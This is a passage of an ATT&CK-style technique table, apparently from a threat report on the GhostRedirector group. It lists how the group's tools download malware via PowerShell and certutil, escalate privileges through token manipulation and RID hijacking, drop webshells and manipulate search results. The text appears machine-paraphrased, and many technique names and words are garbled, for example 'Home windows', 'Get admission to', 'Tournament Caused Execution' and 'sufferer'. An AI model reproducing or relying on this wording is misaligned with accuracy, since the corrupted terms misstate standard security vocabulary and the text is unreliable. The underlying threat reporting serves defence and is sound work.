| T1059.001 | Command and Scripting Interpreter: PowerShell | GhostRedirector makes use of PowerShell interpreter to obtain malware. | |
| T1059.003 | Command and Scripting Interpreter: Home windows Command Shell | GhostRedirector can execute cmd.exe instructions to obtain malware. | |
| T1559 | Inter-Procedure Communique | Comdai can create a pipe to keep in touch and obtain knowledge from every other procedure. | |
| Endurance | T1546 | Tournament Caused Execution | Gamshen is loaded via the IIS Employee Procedure (w3wp.exe) when the IIS server receives an inbound HTTP request. |
| Privilege Escalation | T1134 | Get admission to Token Manipulation | GhostRedirector can manipulate tokens to accomplish a neighborhood privilege escalation. |
| T1112 | Adjust Registry | GhostRedirector can regulate a Home windows registry key to accomplish RID hijacking. | |
| Protection Evasion | T1027 | Obfuscated Information or Knowledge | GhostRedirector obfuscates its native privilege escalation gear the use of .NET Reactor. |
| T1027.009 | Obfuscated Information or Knowledge: Embedded Payloads | GhostRedirector embedded webshells into its payloads like Zunput to be dropped on compromised server. | |
| T1140 | Deobfuscate/Decode Information or Knowledge | GhostRedirector makes use of AES in CBC mode to decrypt strings within the backdoor Rungan. | |
| Discovery | T1083 | Report and Listing Discovery | GhostRedirector can use Zunput to checklist listing content material on a sufferer’s server. |
| Command and Regulate | T1105 | Ingress Instrument Switch | GhostRedirector can abuse the device certutil.exe to obtain malware. |
| T1219 | Faraway Get admission to Tool | GhostRedirector might use the GoToHTTP device for connecting remotely to sufferers. | |
| T1071.001 | Utility Layer Protocol: Internet Protocols | GhostRedirector depends upon HTTP to keep in touch with the backdoor Rungan. | |
| T1008 | Fallback Channels | GhostRedirector can deploy the device GoToHTTP or create malicious customers at the compromised server to care for get admission to. | |
| Affect | T1565 | Knowledge Manipulation | GhostRedirector can regulate the reaction of a compromised server meant for the Google crawler, in makes an attempt to steer seek effects order. |




